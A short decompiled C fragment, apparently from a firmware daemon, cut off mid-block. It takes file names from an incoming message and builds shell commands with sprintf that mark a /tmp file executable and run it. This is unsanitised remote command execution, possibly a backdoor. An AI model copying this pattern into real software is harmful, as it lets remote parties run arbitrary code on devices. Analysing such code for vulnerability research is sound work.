 iVar1 = access((char *)__ptr->payload_1,0);
if (-1 < iVar1) {
sprintf(acStack_120,"chmod u+x %s/%s","/tmp",__ptr->payload_1);
ak_cmd_exec(acStack_120,auStack_12c,10);
remove("/var/stat");
memset(acStack_120,0,0x100);
__c = __ptr->4th_byte_of_buffer & 0b11111101;
if ((__ptr->4th_byte_of_buffer & 0b11111101) == 0) {
daemon_response(param_2,__c);
memset(acStack_120,__c,0x100);
if (__ptr->payload_2 == (byte *)0x0) {
sprintf(acStack_120,"%s/%s %s %s","/tmp",__ptr->payload_1,"/var/stat","&");
}
else {
sprintf(acStack_120,"%s/%s %s/%s %s %s","/tmp",__ptr->payload_1,"/tmp",__ptr->payload_2,
"/var/stat","&");
}
iVar1 = 1;
}